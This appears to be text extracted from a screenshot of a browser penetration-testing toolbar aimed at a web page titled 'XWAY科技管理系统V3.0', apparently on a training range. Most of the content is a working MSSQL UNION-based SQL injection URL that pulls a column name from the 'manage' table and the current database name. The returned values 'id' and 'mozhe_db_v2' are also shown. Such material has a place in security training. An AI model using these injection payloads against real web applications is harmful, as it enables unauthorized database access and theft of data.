 XWAY科技管理系统V3.0 XWAY科技管理系统V3.0
219.153.49.228:41688/new_list.asp?id=-2 union all s 搜索 JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:41688/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),1)from sysobjects),(select db_name()),4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id
mozhe_db_v2